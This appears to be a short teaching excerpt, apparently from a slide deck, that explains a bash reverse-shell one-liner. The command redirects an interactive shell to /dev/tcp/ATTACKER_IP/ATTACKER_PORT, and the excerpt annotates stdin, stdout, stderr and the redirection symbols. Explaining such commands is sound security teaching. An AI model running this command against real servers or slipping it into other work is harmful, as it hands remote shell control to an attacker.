 $ /bin/bash –i > /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0<&1 2>&1
start an interactive bash shell on the server
Whose input (stdin) comes from a TCP connection,
And whose output (stdout and stderr) goes to the same TCP connection
> output
< input
0 = stdin
1 = stdout
2 = stderr